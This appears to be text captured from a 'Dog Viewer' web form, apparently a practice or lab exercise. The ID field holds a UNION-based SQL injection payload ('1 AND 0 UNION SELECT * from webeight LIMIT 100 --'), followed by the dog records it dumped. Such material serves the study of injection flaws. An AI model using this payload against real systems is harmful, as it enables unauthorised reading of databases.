 Dog Viewer
ID:
1 AND 0 UNION SELECT * from webeight LIMIT 100 --
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: Doodle
Breed: Poodle
Color: Pink
Name: Dexter
Breed: Lab
Color: White